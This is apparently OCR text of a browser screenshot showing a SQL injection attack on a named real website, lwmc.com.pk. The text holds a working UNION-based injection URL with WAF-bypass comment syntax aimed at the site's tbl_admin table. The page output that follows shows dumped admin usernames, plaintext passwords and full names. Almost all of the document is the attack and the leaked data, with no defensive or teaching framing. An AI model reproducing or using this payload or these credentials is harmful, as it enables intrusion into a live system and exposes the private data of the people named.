 Cyberfox
News & Updates
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,group_concat(User_ID,'<br>',Username,'<br>',Password,'<br>',F
80%
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,group_concat(User_ID,'<br>',Username,'<br>',Password,'<br>',Full_Name,'<br>'),4,5,6 /*!12345from*/ tbl_admin-- -+
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
2
1
golden
CopyCat@1139#
Nasir Iqbal
,2
platinium
CopyCat@1139#
Complaint
,4
silver
CopyCat@1139#
Human Resource
,5
diamond
diamond123
Indian Army
,6
diamond
diamond123
Imran Khan
Posted By Admin
— Published Date : 6
Icecream
APPS
Type here to search
ENG
1:48 PM
2019-08-30